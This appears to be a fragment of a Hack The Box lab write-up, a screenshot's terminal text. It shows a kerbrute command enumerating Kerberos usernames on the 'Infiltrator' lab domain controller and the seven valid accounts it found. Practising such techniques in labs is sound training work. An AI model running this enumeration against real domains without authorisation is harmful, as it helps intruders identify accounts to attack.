 ~/HTB/AD/Infiltrator
kerbrute userenum --dc dc01.infiltrator.htb -d infiltrator.htb usernames.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 06/15/25 - Ronnie Flathers @ropnop
2025/06/15 07:14:39 >  Using KDC(s):
2025/06/15 07:14:39 >   dc01.infiltrator.htb:88
2025/06/15 07:14:39 >  [+] VALID USERNAME:       d.anderson@infiltrator.htb
2025/06/15 07:14:40 >  [+] VALID USERNAME:       o.martinez@infiltrator.htb
2025/06/15 07:14:40 >  [+] VALID USERNAME:       k.turner@infiltrator.htb
2025/06/15 07:14:41 >  [+] VALID USERNAME:       m.harris@infiltrator.htb
2025/06/15 07:14:41 >  [+] VALID USERNAME:       a.walker@infiltrator.htb
2025/06/15 07:14:42 >  [+] VALID USERNAME:       e.rodriguez@infiltrator.htb
2025/06/15 07:14:43 >  [+] VALID USERNAME:       l.clark@infiltrator.htb
by:
2025/06/15 07:14:43 >  Done! Tested 105 usernames (7 valid) in 4.062 seconds